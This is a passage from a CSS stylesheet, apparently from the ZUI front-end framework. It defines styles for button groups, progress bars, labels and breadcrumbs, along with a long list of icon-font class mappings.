.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover {
	background-color: #03b8cf;
	border-color: #03a2b6
}

.btn-link {
	font-weight: 400;
	color: #145ccd;
	text-shadow: none;
	cursor: pointer;
	background: 0 0;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover,.btn-link[disabled],fieldset[disabled] .btn-link {
	border-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link:focus,.btn-link:hover {
	color: #0d3d88
}

.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover {
	color: #ddd;
	text-decoration: none
}

.btn-lg {
	padding: 10px 16px;
	font-size: 17px;
	line-height: 1.25;
	border-radius: 4px
}

.btn-mini,.btn-sm,.btn-xs {
	padding: 2px 8px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 4px
}

.btn-mini,.btn-xs {
	padding: 1px 5px
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: 5px
}

input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block {
	width: 100%
}

.btn-group,.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle
}

.btn-group-vertical>.btn,.btn-group>.btn {
	position: relative;
	float: left
}

.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
	z-index: 2
}

.btn-group-vertical>.btn:focus,.btn-group>.btn:focus {
	outline: 0
}

.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group-vertical,.btn-group-vertical .btn-group-vertical+.btn,.btn-group-vertical .btn-group-vertical+.btn-group-vertical {
	margin-left: -1px
}

.btn-toolbar {
	margin-left: -5px
}

.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .btn-group-vertical,.btn-toolbar .input-group {
	float: left
}

.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.btn-group-vertical,.btn-toolbar>.input-group {
	margin-left: 5px
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle),.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}

.btn-group-vertical>.btn:first-child,.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child),.btn-group-vertical>.dropdown-toggle:not(:first-child),.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group-vertical,.btn-group>.btn-group {
	float: left
}

.btn-group-vertical>.btn-group-vertical:not(:first-child):not(:last-child)>.btn,.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group-vertical>.btn-group-vertical:first-child>.btn:last-child,.btn-group-vertical>.btn-group-vertical:first-child>.dropdown-toggle,.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group-vertical>.btn-group-vertical:last-child>.btn:first-child,.btn-group>.btn-group:last-child>.btn:first-child {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group .dropdown-toggle:active,.btn-group-vertical .dropdown-toggle:active,.btn-group-vertical.open .dropdown-toggle,.btn-group.open .dropdown-toggle {
	outline: 0
}

.btn-group-xs>.btn {
	padding: 2px 8px;
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 4px
}

.btn-group-sm>.btn {
	padding: 2px 8px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 4px
}

.btn-group-lg>.btn {
	padding: 10px 16px;
	font-size: 17px;
	line-height: 1.25;
	border-radius: 4px
}

.btn-group-vertical>.btn+.dropdown-toggle,.btn-group>.btn+.dropdown-toggle {
	padding-right: 8px;
	padding-left: 8px
}

.btn-group-vertical>.btn-lg+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle {
	padding-right: 12px;
	padding-left: 12px
}

.btn-group-vertical.open .dropdown-toggle,.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.btn-group-vertical.open .dropdown-toggle.btn-link,.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn .caret {
	margin-left: 0
}

.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0
}

.dropup .btn-lg .caret {
	border-width: 0 5px 5px
}

.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate
}

.btn-group-justified>.btn,.btn-group-justified>.btn-group,.btn-group-justified>.btn-group-vertical {
	display: table-cell;
	float: none;
	width: 1%
}

.btn-group-justified>.btn-group .btn,.btn-group-justified>.btn-group-vertical .btn {
	width: 100%
}

.btn-group-justified>.btn-group .dropdown-menu,.btn-group-justified>.btn-group-vertical .dropdown-menu {
	left: auto
}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group-vertical>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group-vertical>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio] {
	position: absolute;
	clip: rect(0,0,0,0);
	pointer-events: none
}

.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group-vertical,.btn-group-vertical>.btn-group-vertical>.btn,.btn-group-vertical>.btn-group>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}

.btn-group-vertical>.btn-group-vertical>.btn,.btn-group-vertical>.btn-group>.btn {
	float: none
}

.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn+.btn-group-vertical,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group,.btn-group-vertical>.btn-group-vertical+.btn,.btn-group-vertical>.btn-group-vertical+.btn-group-vertical {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.btn-group-vertical>.btn-group-vertical:not(:first-child):not(:last-child)>.btn,.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group-vertical>.btn-group-vertical:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group-vertical:first-child:not(:last-child)>.dropdown-toggle,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group-vertical:last-child:not(:first-child)>.btn:first-child,.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@-o-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

.progress {
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	background-color: #e5e5e5;
	border-radius: 4px
}

.progress-bar {
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	color: #fff;
	text-align: center;
	background-color: #3280fc;
	-webkit-transition: width .6s ease;
	-o-transition: width .6s ease;
	transition: width .6s ease
}

.progress-striped .progress-bar {
	background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	-webkit-background-size: 40px 40px;
	background-size: 40px 40px
}

.progress.active .progress-bar {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}

.progress-bar-success {
	background-color: #41C074
}

.progress-bar-info {
	background-color: #03b8cf
}

.progress-bar-warning {
	background-color: #f1a325
}

.progress-bar-danger {
	background-color: #ea644a
}

.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive {
	display: block;
	max-width: 100%;
	height: auto
}

.img-rounded {
	border-radius: 6px
}

.img-thumbnail {
	display: inline-block;
	max-width: 100%;
	height: auto;
	padding: 4px;
	line-height: 1.53846154;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.img-circle {
	border-radius: 50%
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #e5e5e5
}

.label {
	display: inline;
	padding: .2em .6em .2em;
	font-size: 75%;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	background-color: grey;
	border-radius: .25em
}

.label[href]:focus,.label[href]:hover {
	color: #fff;
	background-color: #666
}

.label.label-circle {
	color: grey;
	background: 0 0;
	border: 1px solid grey
}

a.label:focus,a.label:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.label:empty {
	display: none
}

.label-badge {
	display: inline-block;
	min-width: 18px;
	padding: 3px 7px;
	font-size: 12px;
	line-height: 1;
	border-radius: 9px
}

.label-dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	padding: 0;
	line-height: 13px;
	text-indent: -9999em;
	border-radius: 5px
}

.label-dot:empty {
	display: inline-block
}

.label-primary {
	background-color: #3280fc
}

.label-primary[href]:focus,.label-primary[href]:hover {
	color: #fff;
	background-color: #0462f7
}

.label-primary.label-circle {
	color: #3280fc;
	background: 0 0;
	border: 1px solid #3280fc
}

.label-success {
	background-color: #41C074
}

.label-success[href]:focus,.label-success[href]:hover {
	color: #fff;
	background-color: #2c8931
}

.label-success.label-circle {
	color: #41C074;
	background: 0 0;
	border: 1px solid #41C074
}

.label-info {
	background-color: #03b8cf
}

.label-info[href]:focus,.label-info[href]:hover {
	color: #fff;
	background-color: #028b9d
}

.label-info.label-circle {
	color: #03b8cf;
	background: 0 0;
	border: 1px solid #03b8cf
}

.label-warning {
	background-color: #f1a325
}

.label-warning[href]:focus,.label-warning[href]:hover {
	color: #fff;
	background-color: #d5890e
}

.label-warning.label-circle {
	color: #f1a325;
	background: 0 0;
	border: 1px solid #f1a325
}

.label-danger {
	background-color: #ea644a
}

.label-danger[href]:focus,.label-danger[href]:hover {
	color: #fff;
	background-color: #e53d1c
}

.label-danger.label-circle {
	color: #ea644a;
	background: 0 0;
	border: 1px solid #ea644a
}

.btn .label,.nav-primary>li>a>.label {
	position: relative;
	top: -1px
}

.btn-danger .label,.btn-info .label,.btn-primary .label,.btn-success .label,.btn-warning .label {
	background-color: rgba(0,0,0,.2)
}

.list-group-item.active>.label,.nav-pills>.active>a>.label,.nav-primary>.active>a>.label {
	color: #145ccd;
	background-color: #fff
}

.nav>li>a>.label {
	margin-left: 3px
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	border-radius: 4px
}

.breadcrumb>li {
	display: inline-block
}

.breadcrumb>li+li:before {
	padding: 0 5px;
	color: #ccc;
	content: "/\00a0"
}

.breadcrumb>.active {
	color: grey
}

@font-face {
	font-family:ZenIcon;font-style:normal;font-weight:400;src:url(../fonts/zenicon.eot?v=2.2.0);src:url(../fonts/zenicon.eot?#iefix&v=2.2.0) format('embedded-opentype'),url(../fonts/zenicon.woff?v=2.2.0) format('woff'),url(../fonts/zenicon.ttf?v=2.2.0) format('truetype'),url(../fonts/zenicon.svg#regular?v=2.2.0) format('svg')
}

.icon,[class*=" icon-"],[class^=icon-] {
	font-family: ZenIcon;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	line-height: 1;
	text-transform: none;
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icon:before {
	display: inline-block;
	min-width: 14px;
	text-align: center
}

a .icon,a [class*=" icon-"],a [class^=icon-] {
	display: inline
}

.icon-lg:before {
	font-size: 1.33333333em;
	vertical-align: -10%
}

.icon-2x {
	font-size: 28px
}

.icon-3x {
	font-size: 42px
}

.icon-4x {
	font-size: 56px
}

.icon-5x {
	font-size: 70px
}

.icon-spin {
	display: inline-block;
	-webkit-animation: spin 2s infinite linear;
	-o-animation: spin 2s infinite linear;
	animation: spin 2s infinite linear
}

a .icon-spin {
	display: inline-block;
	text-decoration: none
}

@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0)
	}

	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}

@-o-keyframes spin {
	0% {
		-o-transform: rotate(0);
		transform: rotate(0)
	}

	100% {
		-o-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}

@keyframes spin {
	0% {
		-webkit-transform: rotate(0);
		-o-transform: rotate(0);
		transform: rotate(0)
	}

	100% {
		-webkit-transform: rotate(359deg);
		-o-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}

.icon-rotate-90:before {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
	ilter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1)
}

.icon-rotate-180:before {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg)
}

.icon-rotate-270:before {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	-o-transform: rotate(270deg);
	transform: rotate(270deg)
}

.icon-flip-horizontal:before {
	-webkit-transform: scale(-1,1);
	-ms-transform: scale(-1,1);
	-o-transform: scale(-1,1);
	transform: scale(-1,1)
}

.icon-flip-vertical:before {
	-webkit-transform: scale(1,-1);
	-ms-transform: scale(1,-1);
	-o-transform: scale(1,-1);
	transform: scale(1,-1)
}

.icon-flip-horizontal:before,.icon-flip-vertical:before,.icon-rotate-180:before,.icon-rotate-270:before,.icon-rotate-90:before {
	display: inline-block
}

.icon-resize:before {
	content: '\e667'
}

.icon-expand-full:before {
	content: '\e6a3'
}

.icon-arrows-alt:before {
	content: '\e6a3'
}

.icon-fullscreen:before {
	content: '\e6a3'
}

.icon-collapse-full:before {
	content: '\e682'
}

.icon-yinyang:before {
	content: '\e687'
}

.icon-taiji:before {
	content: '\e687'
}

.icon-window:before {
	content: '\e68e'
}

.icon-window-alt:before {
	content: '\e68f'
}

.icon-carousel:before {
	content: '\e6b0'
}

.icon-spinner-snake:before {
	content: '\e97b'
}

.icon-spinner-indicator:before {
	content: '\e97c'
}

.icon-check-board:before {
	content: '\e9b8'
}

.icon-bar-chart:before {
	content: '\f080'
}

.icon-bar-chart-o:before {
	content: '\f080'
}

.icon-github:before {
	content: '\f09b'
}

.icon-dot-circle:before {
	content: '\f192'
}

.icon-dot-circle-o:before {
	content: '\f192'
}

.icon-cube-alt:before {
	content: '\f1b2'
}

.icon-cubes:before {
	content: '\f1b3'
}

.icon-file-pdf:before {
	content: '\f1c1'
}

.icon-file-word:before {
	content: '\f1c2'
}

.icon-file-excel:before {
	content: '\f1c3'
}

.icon-file-powerpoint:before {
	content: '\f1c4'
}

.icon-file-image:before {
	content: '\f1c5'
}

.icon-file-photo:before {
	content: '\f1c5'
}

.icon-file-picture:before {
	content: '\f1c5'
}

.icon-file-archive:before {
	content: '\f1c6'
}

.icon-file-zip:before {
	content: '\f1c6'
}

.icon-file-audio:before {
	content: '\f1c7'
}

.icon-file-sound:before {
	content: '\f1c7'
}

.icon-file-movie:before {
	content: '\f1c8'
}

.icon-file-video:before {
	content: '\f1c8'
}

.icon-file-code:before {
	content: '\f1c9'
}

.icon-circle-o-notch:before {
	content: '\f1ce'
}

.icon-qq:before {
	content: '\f600'
}

.icon-wechat:before {
	content: '\f1d7'
}

.icon-weixin:before {
	content: '\f1d7'
}

.icon-history:before {
	content: '\f1da'
}

.icon-circle-thin:before {
	content: '\f1db'
}

.icon-sliders:before {
	content: '\f1de'
}

.icon-newspaper-o:before {
	content: '\f1ea'
}

.icon-calculator:before {
	content: '\f1ec'
}

.icon-paint-brush:before {
	content: '\f1fc'
}

.icon-area-chart:before {
	content: '\f1fe'
}

.icon-pie-chart:before {
	content: '\f200'
}

.icon-line-chart:before {
	content: '\f201'
}

.icon-toggle-off:before {
	content: '\f204'
}

.icon-toggle-on:before {
	content: '\f205'
}

.icon-diamond:before {
	content: '\f219'
}

.icon-venus:before {
	content: '\f221'
}

.icon-mars:before {
	content: '\f222'
}

.icon-server:before {
	content: '\f233'
}

.icon-music:before {
	content: '\e602'
}

.icon-search:before {
	content: '\e603'
}

.icon-envelope:before {
	content: '\e604'
}

.icon-heart:before {
	content: '\e605'
}

.icon-star:before {
	content: '\e606'
}

.icon-star-empty:before {
	content: '\e607'
}

.icon-user:before {
	content: '\e608'
}

.icon-film:before {
	content: '\e609'
}

.icon-th-large:before {
	content: '\e60a'
}

.icon-th:before {
	content: '\e60b'
}

.icon-th-list:before {
	content: '\e60c'
}

.icon-ok:before {
	content: '\e60d'
}

.icon-check:before {
	content: '\e60d'
}

.icon-remove:before {
	content: '\d7'
}

.icon-times:before {
	content: '\d7'
}

.icon-zoom-in:before {
	content: '\e60f'
}

.icon-zoom-out:before {
	content: '\e610'
}

.icon-off:before {
	content: '\e611'
}

.icon-cog:before {
	content: '\e613'
}

.icon-trash:before {
	content: '\e614'
}

.icon-home:before {
	content: '\e615'
}

.icon-file-o:before {
	content: '\e616'
}

.icon-file-alt:before {
	content: '\e616'
}

.icon-time:before {
	content: '\e617'
}

.icon-download-alt:before {
	content: '\e618'
}

.icon-download:before {
	content: '\e619'
}

.icon-upload:before {
	content: '\e61a'
}

.icon-inbox:before {
	content: '\e61b'
}

.icon-play-circle:before {
	content: '\e61c'
}

.icon-repeat:before {
	content: '\e61d'
}

.icon-refresh:before {
	content: '\e61e'
}

.icon-list-alt:before {
	content: '\e61f'
}

.icon-lock:before {
	content: '\e620'
}

.icon-flag:before {
	content: '\e621'
}

.icon-headphones:before {
	content: '\e622'
}

.icon-volume-off:before {
	content: '\e623'
}

.icon-volume-up:before {
	content: '\e625'
}

.icon-qrcode:before {
	content: '\e626'
}

.icon-barcode:before {
	content: '\e627'
}

.icon-tag:before {
	content: '\e628'
}

.icon-tags:before {
	content: '\e629'
}

.icon-book:before {
	content: '\e62a'
}

.icon-bookmark:before {
	content: '\e62b'
}

.icon-print:before {
	content: '\e62c'
}

.icon-camera:before {
	content: '\e62d'
}

.icon-font:before {
	content: '\e62e'
}

.icon-bold:before {
	content: '\e62f'
}

.icon-align-justify:before {
	content: '\e636'
}

.icon-list:before {
	content: '\e637'
}

.icon-picture:before {
	content: '\e63b'
}

.icon-pencil:before {
	content: '\e63c'
}

.icon-map-marker:before {
	content: '\e63d'
}

.icon-adjust:before {
	content: '\e63e'
}

.icon-tint:before {
	content: '\e63f'
}

.icon-edit:before {
	content: '\e640'
}

.icon-share:before {
	content: '\e641'
}

.icon-checked:before {
	content: '\e642'
}

.icon-move:before {
	content: '\e643'
}

.icon-arrows:before {
	content: '\e643'
}

.icon-step-backward:before {
	content: '\e644'
}

.icon-fast-backward:before {
	content: '\e645'
}

.icon-backward:before {
	content: '\e646'
}

.icon-play:before {
	content: '\e647'
}

.icon-pause:before {
	content: '\e648'
}

.icon-stop:before {
	content: '\e649'
}

.icon-forward:before {
	content: '\e64a'
}

.icon-fast-forward:before {
	content: '\e64b'
}

.icon-step-forward:before {
	content: '\e64c'
}

.icon-eject:before {
	content: '\e64d'
}

.icon-chevron-left:before {
	content: '\e64e'
}

.icon-chevron-right:before {
	content: '\e64f'
}

.icon-plus-sign:before {
	content: '\e650'
}

.icon-minus-sign:before {
	content: '\e651'
}

.icon-remove-sign:before {
	content: '\e652'
}

.icon-ok-sign:before {
	content: '\e653'
}

.icon-check-circle:before {
	content: '\e653'
}

.icon-question-sign:before {
	content: '\e654'
}

.icon-info-sign:before {
	content: '\e655'
}

.icon-remove-circle:before {
	content: '\e657'
}

.icon-ok-circle:before {
	content: '\e658'
}

.icon-check-circle-o:before {
	content: '\e658'
}

.icon-ban-circle:before {
	content: '\e659'
}

.icon-arrow-left:before {
	content: '\e65a'
}

.icon-arrow-right:before {
	content: '\e65b'
}

.icon-arrow-up:before {
	content: '\e65c'
}

.icon-arrow-down:before {
	content: '\e65d'
}

.icon-share-alt:before {
	content: '\e65e'
}

.icon-resize-full:before {
	content: '\e65f'
}

.icon-resize-small:before {
	content: '\e660'
}

.icon-plus:before {
	content: '\e661'
}

.icon-minus:before {
	content: '\e662'
}

.icon-asterisk:before {
	content: '\e663'
}

.icon-exclamation-sign:before {
	content: '\e664'
}

.icon-gift:before {
	content: '\e665'
}

.icon-leaf:before {
	content: '\e666'
}

.icon-eye-open:before {
	content: '\e668'
}

.icon-eye-close:before {
	content: '\e669'
}

.icon-warning-sign:before {
	content: '\e66a'
}

.icon-plane:before {
	content: '\e66b'
}

.icon-calendar:before {
	content: '\e66c'
}

.icon-random:before {
	content: '\e66d'
}

.icon-comment:before {
	content: '\e66e'
}

.icon-chevron-up:before {
	content: '\e670'
}

.icon-chevron-down:before {
	content: '\e671'
}

.icon-shopping-cart:before {
	content: '\e673'
}

.icon-folder-close:before {
	content: '\e674'
}

.icon-folder-open:before {
	content: '\e675'
}

.icon-resize-v:before {
	content: '\e676'
}

.icon-resize-h:before {
	content: '\e677'
}

.icon-bar-chart-alt:before {
	content: '\e678'
}

.icon-camera-retro:before {
	content: '\e679'
}

.icon-key:before {
	content: '\e67a'
}

.icon-cogs:before {
	content: '\e67b'
}

.icon-comments:before {
	content: '\e67c'
}

.icon-thumbs-o-up:before {
	content: '\e67d'
}

.icon-thumbs-o-down:before {
	content: '\e67e'
}

.icon-star-half:before {
	content: '\e67f'
}

.icon-heart-empty:before {
	content: '\e680'
}

.icon-signout:before {
	content: '\e681'
}

.icon-pushpin:before {
	content: '\e683'
}

.icon-external-link:before {
	content: '\e684'
}

.icon-signin:before {
	content: '\e685'
}

.icon-trophy:before {
	content: '\e686'
}

.icon-upload-alt:before {
	content: '\e688'
}

.icon-lemon:before {
	content: '\e689'
}

.icon-phone:before {
	content: '\e68a'
}

.icon-check-empty:before {
	content: '\e68b'
}

.icon-bookmark-empty:before {
	content: '\e68c'
}

.icon-phone-sign:before {
	content: '\e68d'
}

.icon-credit:before {
	content: '\e690'
}

.icon-rss:before {
	content: '\e691'
}

.icon-hdd:before {
	content: '\e692'
}

.icon-bullhorn:before {
	content: '\e693'
}

.icon-bell:before {
	content: '\e694'
}

.icon-certificate:before {
	content: '\e695'
}

.icon-hand-right:before {
	content: '\e696'
}

.icon-hand-left:before {
	content: '\e697'
}

.icon-hand-up:before {
	content: '\e698'
}

.icon-hand-down:before {
	content: '\e699'
}

.icon-circle-arrow-left:before {
	content: '\e69a'
}

.icon-circle-arrow-right:before {
	content: '\e69b'
}

.icon-circle-arrow-up:before {
	content: '\e69c'
}

.icon-circle-arrow-down:before {
	content: '\e69d'
}

.icon-globe:before {
	content: '\e69e'
}

.icon-wrench:before {
	content: '\e69f'
}

.icon-tasks:before {
	content: '\e6a0'
}

.icon-filter:before {
	content: '\e6a1'
}

.icon-group:before {
	content: '\e6a4'
}

.icon-link:before {
	content: '\e6a5'
}

.icon-cloud:before {
	content: '\e6a6'
}

.icon-beaker:before {
	content: '\e6a7'
}

.icon-cut:before {
	content: '\e6a8'
}

.icon-copy:before {
	content: '\e6a9'
}

.icon-paper-clip:before {
	content: '\e6aa'
}

.icon-save:before {
	content: '\e6ab'
}

.icon-sign-blank:before {
	content: '\e6ac'
}

.icon-bars:before {
	content: '\e6ad'
}

.icon-reorder:before {
	content: '\e6ad'
}

.icon-list-ul:before {
	content: '\e6ae'
}

.icon-list-ol:before {
	content: '\e6af'
}

.icon-table:before {
	content: '\e6b2'
}

.icon-magic:before {
	content: '\e6b3'
}

.icon-caret-down:before {
	content: '\e6b8'
}

.icon-caret-up:before {
	content: '\e6b9'
}

.icon-caret-left:before {
	content: '\e6ba'
}

.icon-caret-right:before {
	content: '\e6bb'
}

.icon-columns:before {
	content: '\e6bc'
}

.icon-sort:before {
	content: '\e6bd'
}

.icon-sort-down:before {
	content: '\e6be'
}

.icon-sort-up:before {
	content: '\e6bf'
}

.icon-envelope-alt:before {
	content: '\e6c0'
}

.icon-undo:before {
	content: '\e6c1'
}

.icon-dashboard:before {
	content: '\e6c3'
}

.icon-comment-alt:before {
	content: '\e6c4'
}

.icon-comments-alt:before {
	content: '\e6c5'
}

.icon-bolt:before {
	content: '\e6c6'
}

.icon-sitemap:before {
	content: '\e6c7'
}

.icon-umbrella:before {
	content: '\e6c8'
}

.icon-paste:before {
	content: '\e6c9'
}

.icon-lightbulb:before {
	content: '\e6ca'
}

.icon-exchange:before {
	content: '\e6cb'
}

.icon-cloud-download:before {
	content: '\e6cc'
}

.icon-cloud-upload:before {
	content: '\e6cd'
}

.icon-bell-alt:before {
	content: '\e6d1'
}

.icon-coffee:before {
	content: '\e6d2'
}

.icon-file-text-o:before {
	content: '\e6d4'
}

.icon-file-text-alt:before {
	content: '\e6d4'
}

.icon-building:before {
	content: '\e6d5'
}

.icon-double-angle-left:before {
	content: '\e6dc'
}

.icon-double-angle-right:before {
	content: '\e6dd'
}

.icon-double-angle-up:before {
	content: '\e6de'
}

.icon-double-angle-down:before {
	content: '\e6df'
}

.icon-angle-left:before {
	content: '\e6e0'
}

.icon-angle-right:before {
	content: '\e6e1'
}

.icon-angle-up:before {
	content: '\e6e2'
}

.icon-angle-down:before {
	content: '\e6e3'
}

.icon-desktop:before {
	content: '\e6e4'
}

.icon-laptop:before {
	content: '\e6e5'
}

.icon-tablet:before {
	content: '\e6e6'
}

.icon-mobile:before {
	content: '\e6e7'
}

.icon-circle-blank:before {
	content: '\e6e8'
}

.icon-quote-left:before {
	content: '\e6e9'
}

.icon-quote-right:before {
	content: '\e6ea'
}

.icon-spinner:before {
	content: '\e6eb'
}

.icon-circle:before {
	content: '\e6ec'
}

.icon-reply:before {
	content: '\e6ed'
}

.icon-folder-close-alt:before {
	content: '\e6ef'
}

.icon-folder-open-alt:before {
	content: '\e6f0'
}

.icon-expand-alt:before {
	content: '\e6f1'
}

.icon-collapse-alt:before {
	content: '\e6f2'
}

.icon-smile:before {
	content: '\e6f3'
}

.icon-frown:before {
	content: '\e6f4'
}

.icon-meh:before {
	content: '\e6f5'
}

.icon-gamepad:before {
	content: '\e6f6'
}

.icon-keyboard:before {
	content: '\e6f7'
}

.icon-flag-alt:before {
	content: '\e6f8'
}

.icon-flag-checkered:before {
	content: '\e6f9'
}

.icon-terminal:before {
	content: '\e6fa'
}

.icon-code:before {
	content: '\e6fb'
}

.icon-reply-all:before {
	content: '\e6fc'
}

.icon-star-half-full:before {
	content: '\e6fd'
}

.icon-location-arrow:before {
	content: '\e6fe'
}

.icon-crop:before {
	content: '\e6ff'
}

.icon-code-fork:before {
	content: '\e700'
}

.icon-unlink:before {
	content: '\e701'
}

.icon-question:before {
	content: '\e702'
}

.icon-info:before {
	content: '\e703'
}

.icon-shield:before {
	content: '\e70b'
}

.icon-calendar-empty:before {
	content: '\e70c'
}

.icon-rocket:before {
	content: '\e70e'
}

.icon-chevron-sign-left:before {
	content: '\e70f'
}

.icon-chevron-sign-right:before {
	content: '\e710'
}

.icon-chevron-sign-up:before {
	content: '\e711'
}

.icon-chevron-sign-down:before {
	content: '\e712'
}

.icon-html5:before {
	content: '\e713'
}

.icon-anchor:before {
	content: '\e714'
}

.icon-unlock-alt:before {
	content: '\e715'
}

.icon-bullseye:before {
	content: '\e716'
}

.icon-ellipsis-h:before {
	content: '\e717'
}

.icon-ellipsis-v:before {
